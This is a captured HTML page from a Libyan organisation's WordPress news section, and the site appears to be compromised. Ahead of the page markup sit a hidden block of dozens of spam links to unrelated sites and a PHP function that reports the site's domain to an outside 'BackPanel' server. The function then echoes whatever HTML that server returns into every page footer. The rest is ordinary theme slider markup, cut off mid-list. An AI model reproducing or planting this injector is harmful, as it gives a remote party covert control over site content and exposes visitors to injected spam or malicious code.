

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mbrc.org.ly/category/news/
body_size: 94089
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div style=display:none><a href=https://www.m.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=https://www.ftp.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=http://ftp.archilab-doma.com/ target=_blank>ftp.archilab-doma.com</a> <a href=http://m.primeblendind.com/ target=_blank>m.primeblendind.com</a> <a href=https://m.jawamotorcycles.cz/ target=_blank>m.jawamotorcycles.cz</a> <a href=https://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://manoa.education/ target=_blank>manoa.education</a> <a href=https://m.sulaeman.com/ target=_blank>m.sulaeman.com</a> <a href=https://api.micropasts.org/ target=_blank>api.micropasts.org</a> <a href=https://m.daijiangtao.blog/ target=_blank>m.daijiangtao.blog</a> <a href=https://m.bellawoo.com/ target=_blank>m.bellawoo.com</a> <a href=https://multipath-tcp.com/ target=_blank>multipath-tcp.com</a> <a href=https://m.ayanacampbell.com/ target=_blank>m.ayanacampbell.com</a> <a href=https://m.balry.com/ target=_blank>m.balry.com</a> <a href=http://ftp.epistemics.net/ target=_blank>ftp.epistemics.net</a> <a href=https://ftp.akperhusada.ac.id/ target=_blank>ftp.akperhusada.ac.id</a> <a href=https://ftp.atl.ac.id/ target=_blank>ftp.atl.ac.id</a> <a href=https://ftp.akbidds.ac.id/ target=_blank>ftp.akbidds.ac.id</a> <a href=https://ftp.aakt.ac.id/ target=_blank>ftp.aakt.ac.id</a> <a href=https://m.inversion-engine.com/ target=_blank>m.inversion-engine.com</a> <a href=http://whm.web.hariansilampari.co.id/ target=_blank>whm.web.hariansilampari.co.id</a> <a href=https://pop.centurio.net/ target=_blank>pop.centurio.net</a> <a href=http://m.ftp.intech.edu.ar/ target=_blank>m.ftp.intech.edu.ar</a> <a href=https://m.smoothieware.org/ target=_blank>m.smoothieware.org</a> <a href=https://id.oliveryang.net/ target=_blank>id.oliveryang.net</a> <a href=https://intro.vtaiwan.tw/ target=_blank>intro.vtaiwan.tw</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://m.sometext.com/ target=_blank>m.sometext.com</a> <a href=https://m.sontek.net/ target=_blank>m.sontek.net</a> <a href=http://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=https://ftp.angleton.io/ target=_blank>ftp.angleton.io</a> <a href=http://www.pawseco.com.au/ target=_blank>www.pawseco.com.au</a> <a href=http://www.shuffleprojekt.de/ target=_blank>www.shuffleprojekt.de</a> <a href=https://upollo.ai/ target=_blank>upollo.ai</a> <a href=https://praxis-estefania-lang.de/ target=_blank>praxis-estefania-lang.de</a> <a href=https://id.improveffect.com/ target=_blank>id.improveffect.com</a> <a href=https://pmb.akperhusada.ac.id/ target=_blank>pmb.akperhusada.ac.id</a> <a href=https://m.akbidds.ac.id/ target=_blank>m.akbidds.ac.id</a> <a href=https://m.akperhusada.ac.id/ target=_blank>m.akperhusada.ac.id</a> <a href=https://m.atl.ac.id/ target=_blank>m.atl.ac.id</a> <a href=https://m.aakt.ac.id/ target=_blank>m.aakt.ac.id</a> <a href=https://akbidds.ac.id/ target=_blank>akbidds.ac.id</a> <a href=https://atl.ac.id/ target=_blank>atl.ac.id</a> <a href=https://aakt.ac.id/ target=_blank>aakt.ac.id</a> <a href=https://akperhusada.ac.id/ target=_blank>akperhusada.ac.id</a> <a href=https://cityofcalapan.gov.ph/ target=_blank>cityofcalapan.gov.ph</a> <a href=https://implementa.com.py/ target=_blank>implementa.com.py</a> <a href=https://fundaciontexo.org/ target=_blank>fundaciontexo.org</a> <a href=https://natsci.manoa.hawaii.edu/ target=_blank>natsci.manoa.hawaii.edu</a> <a href=https://microbiology.manoa.hawaii.edu/ target=_blank>microbiology.manoa.hawaii.edu</a> <a href=https://biodiversity-reu.manoa.hawaii.edu/ target=_blank>biodiversity-reu.manoa.hawaii.edu</a> <a href=https://swasthayurveda.lk/ target=_blank>swasthayurveda.lk</a> <a href=https://rsud.sintang.go.id/ target=_blank>rsud.sintang.go.id</a> <a href=https://cmis.cro.moial.p3.gov.np/ target=_blank>cmis.cro.moial.p3.gov.np</a> <a href=https://cestanobre.com.br/ target=_blank>cestanobre.com.br</a> <a href=http://www.semanadafisica.unir.br/ target=_blank>www.semanadafisica.unir.br</a> <a href=https://www.bstwn.org/ target=_blank>www.bstwn.org</a> <a href=https://www.akperhusada.ac.id/ target=_blank>www.akperhusada.ac.id</a> <a href=https://www.tebadul.com/ target=_blank>www.tebadul.com</a> <a href=https://www.imtacar.com/ target=_blank>www.imtacar.com</a> <a href=https://digamus-award.de/ target=_blank>digamus-award.de</a> <a href=https://www.kulturtussi.de/ target=_blank>kulturtussi.de</a> <a href=https://ankevonheyl.de/ target=_blank>ankevonheyl.de</a> <a href=https://heylshof.de/ target=_blank>heylshof.de</a> <a href=https://herbergsmuetter.de/ target=_blank>herbergsmuetter.de</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a> <a href=https://www.jbmarugroup.com/ target=_blank>jbmarugroup.com</a> <a href=https://akbidpemkabbgoro.ac.id/ target=_blank>akbidpemkabbgoro.ac.id</a> <a href=https://www.drzarirudwadia.com/ target=_blank>www.drzarirudwadia.com</a> <a href=https://www.laparoscopyindia.com/ target=_blank>www.laparoscopyindia.com</a> <a href=https://herniasocietyofindia.org/ target=_blank>herniasocietyofindia.org</a> <a href=https://muslimwriters.org/ target=_blank>muslimwriters.org</a> <a href=https://mkausa.org/ target=_blank>mkausa.org</a> <a href=https://www.quranfacts.com/ target=_blank>www.quranfacts.com</a> <a href=https://journal.hcsr.gov.sy/ target=_blank>journal.hcsr.gov.sy</a> <a href=https://sjcr.hcsr.gov.sy/ target=_blank>sjcr.hcsr.gov.sy</a> <a href=https://submit.hcsr.gov.sy/ target=_blank>submit.hcsr.gov.sy</a> <a href=https://www.icba-sucre.edu.bo/ target=_blank>icba-sucre.edu.bo</a> <a href=https://dmsg-hessen.de/ target=_blank>dmsg-hessen.de</a> <a href=https://qlu.ac.pa/ target=_blank>qlu.ac.pa</a> <a href=https://www.ryscontrol.com.ar/ target=_blank>www.ryscontrol.com.ar</a> <a href=https://www.expresobsastucuman.com.ar/ target=_blank>www.expresobsastucuman.com.ar</a> <a href=https://www.korrekturen.de/ target=_blank>www.korrekturen.de</a> <a href=http://www.99stationstreet.com/food/ target=_blank>www.99stationstreet.com/food/</a> <a href=http://www.99stationstreet.com/Menu_Dinner/ target=_blank>www.99stationstreet.com/Menu_Dinner/</a> <a href=https://sazu.edu.ng/ target=_blank>sazu.edu.ng</a> <a href=https://www.arm.eng.br/ target=_blank>www.arm.eng.br</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a><a href="https://www.nbcc.org.ng/" target="_blank">www.nbcc.org.ng</a><a href="https://marburg-biedenkopf.dmsg-hessen.de/" target="_blank">marburg-biedenkopf.dmsg-hessen.de</a><a href="https://pkm-tanjungpandan.belitung.go.id/" target="_blank">pkm-tanjungpandan.belitung.go.id</a><a href="https://www.perfinox.pt/" target="_blank">www.perfinox.pt</a></div>function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
	<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if gt IE 9]><!--> <html class="no-js" lang="ar" xml:lang="ar"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
	
	<!-- Prefetch DNS for external assets (Twitter widgets etc). -->
	<link rel="dns-prefetch" href="http://ajax.googleapis.com">
	<link rel="dns-prefetch" href="http://fonts.googleapis.com">
	<link rel="dns-prefetch" href="http://themes.googleusercontent.com">
	<link rel="dns-prefetch" href="http://www.google-analytics.com">
	
	<title>MBRC</title>
	<meta name="description" content="">
	<meta name="author" content="">
	
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/style.css">
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/css/screen.css">
	<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/modernizr-2.6.2.min.js"></script>
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MBRC &laquo; الأخبـــــــــــــار خلاصة التصنيف" href="http://mbrc.org.ly/category/news/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mbrc.org.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='http://mbrc.org.ly/wp-content/plugins/formidable/css/formidableforms.css?ver=214803' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://mbrc.org.ly/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://mbrc.org.ly/wp-json/" /><link rel="alternate" type="application/json" href="http://mbrc.org.ly/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mbrc.org.ly/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mbrc.org.ly/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<script type="text/javascript">document.documentElement.className += " js";</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="32x32" />
<link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<meta name="msapplication-TileImage" content="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<!-- SEO Optimizer Pro: All wp_head Hooks Removed -->	
	
</head>
<body
	>
	<div class="hero-landing">
		<div class="hero-row hero-row--bottom">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
